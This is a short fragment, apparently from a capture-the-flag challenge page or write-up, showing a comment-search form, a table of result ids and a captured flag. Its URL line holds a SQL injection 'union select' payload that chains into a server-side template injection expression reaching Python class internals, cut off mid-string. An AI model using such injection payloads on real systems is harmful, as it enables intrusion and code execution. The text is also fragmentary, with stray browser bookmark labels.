 47.105.148.65:29003/?username='union+select+1,"{{().__class__.__mro__[1].__subclasses__()[59].__init__.func
常用网址 JD 京东11.11 T 天猫双11
Username: search comment by username
Submit
Show Comments:
id username comment
1
2
48
77
84
102
104
136
152 "11"
1 flag{c15f43da-481e-4131-84b2-e315719b989b} 3